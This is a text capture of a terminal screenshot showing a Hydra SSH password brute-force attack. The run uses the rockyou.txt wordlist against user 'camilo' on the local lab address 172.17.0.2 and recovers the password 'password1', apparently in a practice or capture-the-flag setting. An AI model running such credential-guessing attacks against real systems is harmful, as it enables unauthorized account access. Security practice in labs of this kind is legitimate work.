 🌟@H💻:~ # hydra -I -l camilo -P /home/bkout/rockyou.txt ssh://172.17.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret se
rvice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics
 anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-15 12:54:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce t
he tasks: use -t 4
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.
restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525
tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: camilo   password: password1
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-15 12:54:46